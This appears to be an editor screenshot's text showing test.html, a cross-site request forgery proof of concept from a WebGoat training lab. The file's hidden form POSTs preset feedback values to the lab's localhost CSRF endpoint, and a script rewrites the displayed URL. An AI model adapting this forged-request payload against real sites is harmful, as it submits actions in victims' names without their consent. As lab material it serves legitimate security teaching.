 test.html
test.html
1 <html>
2 <body>
3 <form action="http://127.0.0.1:8080/WebGoat/csrf/feedback/message" method="POST" name="form1" enctype="
application/x-www-form-urlencoded" >
4 <input type="hidden" name="content" value="WebGoat is the best!!"/>
5 <input type="hidden" name="name" value="WebGoat"/>
6 <input type="hidden" name="email" value="webgoat@webgoat.org"/>
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>history.pushState('', '', '/');</script>
10 </body>
11 </html>
ASCII, Line 1, Column 1
Tab Size: 4
HTML